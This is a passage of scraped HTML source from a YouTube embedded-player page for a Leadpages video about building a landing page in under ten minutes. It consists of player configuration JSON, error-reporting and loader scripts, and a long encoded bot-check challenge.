Accepted.\"},\"trackingParams\":\"CAkQ8FsiEwi8_uGcuJKSAxWRkf8EHQ91CpA\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/_AtltAaifnaEPN_9UZFhHSC4KTUqOaVm_n4MY9bxKhfw2hBq0YjahhtD6KBXNQD4IwE2Vd_p\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Create a Quick and Easy Landing Page in Under 10 Minutes? Challenge Accepted.\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIvP7hnLiSkgMVkZH_BB0PdQqQygEEWdyMXw\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dXbYzggNgDBw\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"17K views • 10 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMIvP7hnLiSkgMVkZH_BB0PdQqQ\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Leadpages\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCcOTiK5iJ1OjGHgcqNB0Eqw\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwi8_uGcuJKSAxWRkf8EHQ91CpAyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwi8_uGcuJKSAxWRkf8EHQ91CpAyCWl2LWVtYmVkc8oBBFncjF8\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwi8_uGcuJKSAxWRkf8EHQ91CpAyCWl2LWVtYmVkc8oBBFncjF8\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"15K subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIvP7hnLiSkgMVkZH_BB0PdQqQ\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIvP7hnLiSkgMVkZH_BB0PdQqQygEEWdyMXw\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIvP7hnLiSkgMVkZH_BB0PdQqQygEEWdyMXw\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCcOTiK5iJ1OjGHgcqNB0Eqw\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwi8_uGcuJKSAxWRkf8EHQ91CpDKAQRZ3Ixf\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/XbYzggNgDBw\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwi8_uGcuJKSAxWRkf8EHQ91CpDKAQRZ3Ixf\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwi8_uGcuJKSAxWRkf8EHQ91CpA\u003d\"}},\"trackingParams\":\"CAQQuWoiEwi8_uGcuJKSAxWRkf8EHQ91CpA\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwi8_uGcuJKSAxWRkf8EHQ91CpDKAQRZ3Ixf\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwi8_uGcuJKSAxWRkf8EHQ91CpA\u003d\"}},\"trackingParams\":\"CAIQuWoiEwi8_uGcuJKSAxWRkf8EHQ91CpA\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwi8_uGcuJKSAxWRkf8EHQ91CpA\u003d\"}},\"videoDurationSeconds\":\"503\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIvP7hnLiSkgMVkZH_BB0PdQqQygEEWdyMXw\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIvP7hnLiSkgMVkZH_BB0PdQqQygEEWdyMXw\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIvP7hnLiSkgMVkZH_BB0PdQqQ\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFTLZ7COrJSExkf0oWRPZKlDMHQBSU-rKd8gpNmrF_af2EZ3X6EGgV7fydWLGAOm_3HnDDjhMpGP7YsVlfQhhs_8KuiKb-BmzmTzAuAS1YMI_OI29-dzvwg8PjbZnIj6897Dyged43AKs0cdE8Oy07h_IKODtF-prx5Z-lqwlfNUHfWo9bM43fNCdpzINg\",\"ancestorOriginsSupported\":false}}","video_id":"XbYzggNgDBw","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"XbYzggNgDBw","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="pw5BccRPMd0xnbHRsvgxZg">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="pw5BccRPMd0xnbHRsvgxZg">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="pw5BccRPMd0xnbHRsvgxZg"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="pw5BccRPMd0xnbHRsvgxZg">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260112.10_p1","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=XbYzggNgDBw"></head><body class="date-20260117 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="pw5BccRPMd0xnbHRsvgxZg"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_US/base.js" name="player/base" nonce="pw5BccRPMd0xnbHRsvgxZg"></script><script nonce="pw5BccRPMd0xnbHRsvgxZg">writeEmbed();</script><script nonce="pw5BccRPMd0xnbHRsvgxZg">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xc7cbfc18c5fb8b6a\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768648265\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3d5drPrVrnrjz12SjGw3-ygdgxmBli-uZahSQ-QjM3L8g\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/r43BVKpqVNByaR4gLMQgR4Bxv0Q6w9Dzv0MAphxEz80.js\x22\x7d,\x22interpreterHash\x22:\x22r43BVKpqVNByaR4gLMQgR4Bxv0Q6w9Dzv0MAphxEz80\x22,\x22program\x22:\x22RcjVeNrmdNDHq676jT\/sB\/6rbMG32vSXLjplyYDAi0PYhPaTNkzUUwhLQISNHDmkXT0sS3\/UyYHQRtb+uCXi6q4YyOlZIWJSE9bA7lu+CkDQoypaE+QA0bYlQorbcekdqInF+h4DcmS1oDTOigRmSsL7f3NzSwB9NZDKYMPBA+R+u8oK9NV4ED9mHUC5PSwmAwwlDYh6jJ0eGDLELBDR0PViwNWRMJEatz1f9ABd+\/kUJS5HoI3Im1cHF8GbPL74HJayueqXBZk2tOt47eXchais\/+p6Dv68oXrNBI78zOv8N6\/Q5vB+7fUvjcl8bUsXK9j1HRc1+mo5tJE2Y2Nlsu1m78ThhxqKlrw8+L2VGZHcQ8sWVpdUvj9cYOhhyZ6RN5eaXQliFLA7j7XrrGJq7X6FUxWEA4aD1Wv3X6jG1N09RRPzoXqZXp3fYTuDR7v7UeiRkudHTPLgamFdzo0t3WLywGHDwZSQWzOOyO6+\/jltjnHP\/nUeOWrRRZ1ecyxvar4nke2WzOtyUPKwh7i2QFR2gicw0\/7rpJgyUsKRPYMmbhq09YhaHNy03AL59W6hScgV2E9XQsuCdOtO4EzPBaLSgYlvypcJ7LMTEJtQKEyYyXhFbo8VmMj0OwpUFWjSwaQ2uUMteERmm0iXFTdXFBXE5bljy\/qCQIzbzvg+SOKkay6+yklWldsEbZAZGasL5YOzP8QGyEG1PxicXWy3AYtP\/pujbtC\/\/K2ZATSvFPGS5Sotb0KsyTu33OhZGfdRvq1PVRCSPjuNFGCcuJKMzJxF3uTSseun5n8FAuoWyW2IGg6apvmAvl0vYeJL4S0bqpY\/[base64]\/[base64]\/7fyG8rKgRsqjUeLZJ7Fqd\/4GtHaC5Uy6iEbswy7qdQRSwgS+oSH7VEbs7JsBOuOinkx\/1oNFsG6yjTkqCQPcLKkSpXHdFDDRBmc2Oj+KfQk2MJ7JZcFibIa1\/CQLza+RtpxVBeGN4PLcUujNfUyDcTbgl1JK8Vmytn+NRmeWQ1AvhxY5arS2IE8653lSRLZ6fcZPauRGm779z3d6DXtEOabo6k14JEsrCKMacdYYR3O1HC6BAyNlMXtiYQ3kRG0B1GQQMIIFUtlyr5NR5qxWZ\/MTXI7GCe48e311yg6poaOduuMo+bS9Fdu4ZMQ1uCXMMEsFcp9oW+l3MmyDsV4G04CAkGPLw5gk4+0OY+TvoT9CBtWRKmpH0CFekZvYGKBWjI\/wOizNQP\/ox3JByz+tSQ2VS2GhqLfSHAteSxewVfyqSyuRdWeyp5vd9+bJTMwYQhBauvZRXWuWrC8ya5mw8mskHwatHocNnVrSnmNXUW1tQ2ner7+ph0m\/X1viwlSZjFi8ReyII3hQVQtZpNxZGdDlPNLs6C\/sTRJGagCspEEAjnsbyqEYjTfVa3bZcSCetFyV3vyLyzymlbNv0J\/vIK43WoR1ZbZSjUWI9Lhrx0vKXWeQay2ZWRNuuBt9RRCZM+CVwDZwlrBU4stCch73ycPfSBXP89XIOdWlHa\/B97bGUTahnH+TJN4M7DyCpJ9z9gr++sHlfoaULSZpg+shErSqG4f1ebtutTZ3gD11HOM5D9IokGVp4O5bX4OAbQLJvjCjXkyEOu3d5Xbp5LUGn7jrNCdZSB8RRP0h85NYkQBcWS01VmPSW2ZtaLevDY\/R51Si1UU4C\/GEm9OKbhS44b1BeJZGugeuflo2CfwSt8tB41hiaFHpcaYZ7K5rJcjSex7VAEPpO09tliaHtcmrzN06v7cyAVMCrwHAIGVCpCo\/sytCD\/ueyUPaaGrKT4z7NnD4xw\/yCGJr2gpd9nkDEScdisARdXsv2L0oHfX+SmMnJvz+IypJ+VNQp6FQcIjbRflNYAnF\/6qQhjjo9aulNkVNFxYBd+FSXSMhBqhs0\/TwcR7ODewtSuFN+x0mGaHx5fOh+BlJByT9JLtLFHESghpbHGHzrEmeFvY1AxjBMa7T6\/hbkIJYDEqMuN+m2oyqLCSGLoVw8fdZrGzcnFa\/eLLdmz380oZx452xwrCZNBQf1HRJ7CBQmf3hmBhDvUL6Pj72Xha4GPZFMaCONlmXn1FiF9Zx0AF0HKIEnp4gqJRyfbtARCnKVZP0UsjrDDktNlI48Knt\/0RLPrVMeeyKgKsioOuTt6NPC7qCvG9rVAN7NADD2Yg94giIl+jhg\/Vf1LG5CP9YC5hpFyyMfLGEUt5fbaj7DhPbpbC3bNR1WMWtqSxHZAtI1a24xZeqI8V3yMP9NFKEvHy9z\/AW9DgUgeY1IbXGvCkAHzTTc0eKUv1o6ivI2b+FaUrEUYS14Hxj\/KRce8QDgAVTrfPRyBLJkH6+By+dUkj6jnOsHBJHEDN9C18GwMwoitss+jpTWdmwYgO9xSNOqnMAHDgDdIdM\/Czlbf+SDBd37+SFdgEgWoySEK3+\/K1GQA+6s5DMzFYFf1SY4WoEjjumiZ42UG\/x51fxJaI\/RdmlXUEglmSPuo+zKJi5ZW6sLPeQsnuSE3kUb8LSSzLh4Ti+KPhoqIiVOqushpYpvxNlUHZmBcrqqtF1tBk8Dm2hD+VG7B9J3l8Lz9FbGIJIIZfoot4lKPxDGJBGyvzSQBsI4PiAbo11PTistXpr\/L1u5CvO6duRwb6ipMOMdQbiLiftx6MSRX9aNp3jyHGQsP4VxDt9rsRCgW9AjeQsjds8XLrEIwvO\/HpNxPRlKiugR7R5XvXLNGMYtdBaxKs4vXlGy7gzl7ljK2+g5fSxicMDJUPSK+ZKh6JGwfneArqJI7smlNG6O8RxcUnob5KlYUwc3GSicmXsjRN9\/jUhz1Q088pH0O2e7BGstUaXOlF39kHUBt3HnDZ\/rbGJF7t4XkAUXRzIFY\/\/0U0J\/[base64]\/Hh\/ukWuXME8zxZDpaGvH+IRwQwun2l+sU\/smaD3HE\/DKczHzI3Ad3O+lY\/uAbDY1QL3MVuGNJyCujltShax5lAI5m7aQeQgYLuaDdt1iiQvdegbP3TIKkiZGh+vKYWlqIwbfuW+WiEvIor5WoLKUXI2QsfGKpZYDgUZnauqp++mc\/[base64]\/+BCqwdaagEz9g2J7Lov4SEMUvNVvbQaYtgq9RSEexACaBWertm6RoPsl+CIuIiAfRc8zVYp757Jf3RihymdNh8o9AsSVKWikGBJ37dcKXrwMDHKB7Pc2ZSsrZacluwF+Ag8AmJLM0SkxFU6W1i6M3umr2CC+Nlx\/OxUoeN5eVR2zoEoQlrcTGXOF52k0nOiN49wi4F1JyR11\/AtRocNwgP9AvZiWPqhvLB34Q6GJsLOW\/aUrB2rHxG6sXTY7jvup82clWgE80vsaLH1jOSSfNmxcrqw6HU6Ewu2KPN25zNxfVXdz0VX6ZcYMFjr1nXZOzjS8AsYvWbiPyaqI\/+t1FnDLJYvqSQo0R27EYwehUq63tT7uCOB0AnMTFAO4S+gTdf\/rwveU0kYm7hs7OuyphBuHi0jUkkn2igNqKe\/bSUdH1tk8GGt4mxn9m5mmD7uNJIBeGajLgwLX1ZAxc1mdl5fNFlThuaOdUfp8YIPYOf0ym+DEhVHenoPH5Op1qwfStCn\/lPjlEXFVRWA0f62fni39VVDzlqdkfS2ux3c8Ld7r5sS\/slDZpR3bKwHPlErURCU3BrAi4aaM26TGn43E1Cppm09yUAofB21p8AxHTgllT9SWw1ITi6iZhlHKpy++Y8NmEdLdCV2qb+38s3H8WY1hvtj0TbD4r8RNFc6mtun7+CmcoIXWIT3p4tqgpc2LjwdZm971Sek1R4\/tmy84TEOSfJVKoXaewJphmjIiqBmEEw+SpUvIIxsBaHTN7UUfvNeDDEe+ZMTEdvbEIm4vjLHG7ngJR2qD772sAM0i1Z6czSt2ZgL8yk2thJU4vMSIeTtP2Gi9IuKEd7hy8LKifYMdPIhAlfJB8\/wfpqpjwvDU\/+gC9SucSEEdaHw6IcOr\/vntef+TJ+gji4dXsyNSTKOW8MoM0WQ+UATUGiasMf31rvkJcGxMH2lNkJG7bHW6le6P5j0S\/GI\/9rYLPiedbmeqPGSwW4SRvemieyIp+\/Dd24yrtfGeZGenv5vt3+fTL0cqxfVTBsWYyaZonaSnyXZu0p3dhyDyIU+s+kksar8vtbyRodIxeXn5weTi3n2b655mSGW4jmc8jQ595qaTwLibhKdw1Wm3E+TsQ3hNH3\/p2D30oJ\/SGoCjktp7A05gro+cwZBgv0lLws8VOCgMmmLyw+1jasSG1ZW7AJnkLdyTkFBKVYzJ7ZkV1hBWO60hUUMYK1+lkIk04bhmZQmkb6\/x1yjSHjjMNGmAlpLfGhi6+J+sS0FX9P03pOykxTkDG87IOoV9Jk80NsWnQE8+\/P18mdyxmQHZfZ6TG+F8\/DaqNRKIJYSB+AAIDQQHes2Ku1e2p9L6yGpWLc0P585LqpgzvBYkAjV74qnQHk3N9+lrQP6bvR\/JsqEr7BqF\/4Gz0d0LvZZKjbQ\/cfOZxxpnRGgbvDfkpqx3bYRTeYLqMkn8QXqrMyBVzQXvQs5J+RFoYQlf45HIcFgQp8LsjYLSscjj1TIARZVJm4Gtg3XkTlc\/sBif3Y57TIVNtEGk+BRavlwrF73M\/Q68bOWD+tZUvzweNamGu+EJ2fwJeSgcWDGQOL1ZTd46CJJc4Oll6U1d2fnJ+1WhytpdlEcIDmKNpsVPMWTt5\/qwLWybv5oLE3s6ZPICbs5knvv3LXcqtu51YTffR1DU601IM7op9EHrhw3u1Ef70WqkhEgFp9cB5qayHv\/efvXkUPOJEBbbKDnR7c0IQzTkKed+nKhkYHN3wSPVXftFl12+JvclKjkzdmG6FXRhEi4D0zpOc7MskiGk7ynrXfPVfmA0k\/k\/F657ufMsTuW7PDibRN4gg1ND+xjaOVnp4UeHkF1\/lr1i1zZHerkcRHGF4jJA+PeY+vKZC++gSBWTVE1E2+qwAkScspxtMRfusfvRyNptfEoReYxgAXwCReN+cEhT8CYAE7Po29yZ3xeBNITxBzbdw2TE\/+i7G+34mz5m72LAW+QgaWAwUUYdxtfyHMXaImYXZ4M5G7uo5QtW4vT1I0ZoEHkh0CK4V1HW3wZ2DkXLZFmoEQqH+zEz1T3XYvZWebPC56Y5+DlsnoIcZkC5VkOoVncKzXXEa7gUcgu63hxg9lq9q\/[base64]\/3S1NDfOrL3EeHB1nAj8MgXpU6u3v9KP6CgO+5xvRP93uJYx\/r+CZKoBgiaWeApb9peRiTKFa1hn0f3DRssNaCb6BfAl6KIaZKzRM5psHjswCwT+EnatRwne8NZT+3RcokbXWqLhTMUY\/1noyYVyioaY1vHEwn70nVyAtn3ydzSQ5hw+ZUkI5xSQn5M6SHsYLM68xF9BXopzMYNU\/7tkG+LKDoqmbAjiSubcVx72692YNQdcAXVUooevEgZqyyu7ZXByREadOqSao49ga8L3qKAZENt8DiM+cAL1Wdei6QgKAZeOb5fpHhu24SPjfblipTu33wiMls+oowymj1rtLmggjHk6\/6Z3WX\/7OsfTrmH5NCVIzjcrtW7PlQOqgnf4K9HtHhLt2A2QSmIlRWUBfldKtKBaFhmx2D9aFh8XHMJfE\/AbvsMu16mcPLBAsN2WQRbMDhqW5HZjoXN4R5uq2sOwYQ362wiXX+dpT62yWIj\/3TZpEJCBXQjA7tFS2fePIWL5T7DTTM\/mINZ+yg1W6YxnXQjmjOTybwNWzs2MFDdKitXG1e2dYueAyih6dc2chRATGxtJCLcqtSGwIJzsSzjCU3YfMd8Oepn4s0aY\/[base64]\/jYMSZGJI8RzZ1oxjk6PHOUdAQFHQ+5Ni41eRxulNsI1NnnulkssUFYdi0LtaA+2Dit\/gXQopY\/9ou47xntIf84kDKhVEMaohwclhkbSrInzDh807MbrIzD4vQevjl7H50+eG9icaARsHm7sGH3EJdyjS2GobcmkbofM7OnpSKlxx+oum3\/HRNU5PB3flFN5Pv5InpIpvYgAd2Kr4CYdTe5s7YLqvNtOJJRIP6ljkSQOVpDVZfX01S8RCGkbM6MGOYuz6fT59SshE6Q3fRgB1Szngm67mM\/h3bBi0te4mRCJ12\/\/odLcUGBhMvrG0LGsOcyYdkvZSXubQRCLmbAjMdn5g0GrXTYEVqHh2+nwbQ9i+vbdUJ1NZPjyEm+wEm36ZLpnRRhCDj80kSs+h7DC5\/rrf1bO24oHXLj53PCuiAwSwUTFBvRswi1LMXtByQJzd4H1shvSBGYLF80AJmS6SgxuTd1wyj4LUs84hsmzQUff5QiiKruhhwE8ShrphgQwVPT2Ok8YcgNFltncJ51ukAzqhDYBjjn3NwY7FB4l8Vl+\/wS4cbG0Golk0Ou+MWrlt7bfSBAiJQRWl+2FFOj5qt1ADIeLs4mOmLIlNlOdsL5JPUGgEE9m8LpY2eA5RwnQyrzaVVT8O8McfeB6Mk9NuXWdtR7QUL7h\/7uL6NewkEMTS9tC8NKj6J+D2FUR3FJBNR81uzQ1hCSQ8i+aFkPA\/W4CkJz2RF755NwvG9Cea+hzemjjA2giXOSqLLpJFrenwEuxPtiKFiX6dB08cliCzBjtoAIXirn6JzhN5zaoMC92pUUgiVl3dAz6WQ\/bNYaCmZzKQNPHV3Zw11tikYEsCBNvTa6Je\/s9aOu7pCax42jyn5c91XKgMuha5YLeFTFzeFfmLIZUiMi8KJ9g7ixwio9YCJWHE\/3ExOcp8CVc6OJyVXzIA8H7Jb\/OmwFKzJA8QrAaezRiehNc1kL8cIjMfiF3iZmPfgWY7H3ckci6ex7As3+WQTvCSCaggk2+PzJmoMf+uTC6pkwFjsDpG0lnbafYA9NOe0qyTwTIATpAiWhQ4nhX59eRrp02zQlnVXjrhv\/KcvBmrVxoSPdd1aLcD\/th+YL2vLJTVjorDcsHNyzp6oO3eZUXV5bIo3tGmLSwGKPdSQXMu+PuUAU0zvXA6WoN\/zzp7x4WRQOT6zRz3eGxeUqWvsGHYrfOW9GQFPTHM\/mNbJ7GBMlC+OULSUxwH0pQzWQoky3P4A5IhFEsEqcWm6TXgSES8BhcyjQEfv7rhkMv3AVo2ZtB+8XlkgVfk31xNCwrjg+tHYnFKso3EWpRpou\/1sWZzUvZeEdsiCB5nDs8LkG+VeTkneKPXZcqEP6phVAxVMtJQvMlDhgMeBCvwIe66DLHUlfkCmK4FD9CWu2J\/TMlhnzRC9CTi7w0BhvLfzqE89F0pjrJlCtvdfwseQQfXt9gfoUqbSlFCvN+OywykUxasWNwdumBfhYGq9sc19u7D1m\/byXfFHOjBfc9EaVPyq8Gp2+URvbO3\/qwe275n511cT1xoIO0jZFW3rfADQmk205NcJNqRK+h6vgZ6KtCXTC\/Aaplq7oCr+UDWKiyw6nAFwx1Mfl4KoUhnE4Vyj51k8ACWK0+CElFgrluI2sxFuTjogt6wwnM2t6ENZLEpXFGcCfK4GJulD+U3y52uIB7dsOSKU0Q3bld+HSnrVK76W22AN\/ovmXUmPbPIVG8DYbez411kr9p1erAkgmRUMg\/a96b6pXASMZ8uFx93oy8YXEdLPa8eGOQM+DHfDqhHWYy+Dwd7GTdX7EM+OLVcmtJrSv3yXQZ2KcogDUplLdOBrPYA2oVG6WbT+bH1wFSZJKLn4515AUXhyms4WftrBegMd0lpsMz0RQmnUVT\/97zSg5MVPJ7LV2xw3abtV57Y6OIAHpjIkNMwVt3arwwLQxsyOTNBPQkqySRwYjVk5M430w07zKkFFRNS8KYng5CDI39EgTH1GGmA0PU3Mh6Kg6dINebLKUJNo8BL3xaIHrZbMziAePmKcsc\/602SoHnCe7RZJK1VJRrMhEx3bvkW5vEHIqWdHRhtZo0uWYX8ty\/EA7vEPiDt8VmFtnxLRQyXLKLrVOBtE5JT6ZlUz2EcIumAyhpvw1HJwneRualU6oiFssM7M36Q04ZuZ1CiAEn8xYnU0rqrXF5ZlsCL9HnR8+U2cJZ7V8yYaTXAO\/L1pHOn6kg1D5qZVP1Pegzh34E8WxeH7DFuXnUd7\/\/7Sct5Z1qj0rqcfEyrU4GS\/TKvQUNUwz4e3BZEQyzPuQXetaxhUisEmj5T0dAjLp2R1E4LRQK9WnZfPCGFBkDDUfADtjjBhjrYmXoeW5+yoEvLI\/AbAu6OQ8BzWqx\/XyVXKJKpOqifuMwlPecdCKhDbpxb7dl2fBUC4hZ8JOdV\/fZ2rfupgh5aB4caAm+sdYryfY\/nXiP3Wy0MYT84OrSY157jLSdJykIsimKZuSzkUjzn3Jj3S\/2nFk0s9Oh7d4kPbmtMuL8r6LW3zn9cJFLl7sAVPWEWfIrEE0KEEqWpwixOL9v1MStiPz6nxS4L\/\/[base64]\/lmR5c7rEQoAxtnXaKJYiIQ9U74PHxbIss5hX5Mnfog4h\/uIr4kJ6OfMggHS\/ZqI2nGOV9Qnl7KtwX1sgRMX5JlUGR1HPm9PS+P2jCpZBoFVwg47iCz2ky6uIdIYLsmymeDrQCtHcjVIJF015S\/V1RivcgDPYLwQ3+rNKSHUpCqWefb2wgLNEN8dz3x4cRqpQ6Fm8vC4Hb3e2imhrYiqfGisdb+G3ldVlBMk86mgz5v5UcI07YvyArJncURrw9+9Es2gUOV5pSmgmuC3LODxQDevdVsZs4NPq4TDHJiLh3R8Er1OluWoGJEHgb567VhVLODM3UJ\/Ob78xnkjdvWIJFfi6H9SHHoOtpR1xW1RlpodsTrm38+EgYElvjBe75HQmZJ0+i\/+LGwCwaw6OKI04hnPfp+TJD7kHmfAir7xyOp\/uuH+r2I2ZQTIwEQ\/HFtW+sZ2k5FhKctAE\/CKfvM\/gXBz3FGcy\/GJNh9dVGEW36dGV4cl5+WNCw7jHdmI7MnUkU7pGl93CJakYahojR4EdhZOa6n60ztC7o0qduYmhh\/TVNBvQJIL+GMGX6yg7Vz2qfh3wOe\/o5hnyWXeyQUAI70CqoVDzDYyGBGZi1yaMSus7j2QLhbQ8IZcfr8QgeFwmSC5EWv0fyhFnzjHPx4qUyLSFL4XGeAcH9Xribw02cdXUpQqDAD8h8g1nlGtkFOOUMSjiMvUxfjW\/iV0S+MXGmDLG50kfMc65ZsvjWQdSN49oqKwiMLQ9bflUJp34h0nuLpFRf6QfXIyCAvIU9Puk2edi8BqyWgGUm4iU89j2pSxsvhWadgZmKIzsnGBoWxfMv3yLnlpyww9SRCNSB3uElkR4BbFioALgNBHTFv+ubqzDyKSumlHk+U3srwf44u5jPzg3kH\/mVsIkMvezL2BZZ7BwmSU1D\/T0kPgFYbM83tz5Yl\/OzipfY\/AG5s8OaLLQb8M7YMPnjWjzIK6kOj238v3dTJuuKRmoaIFj8r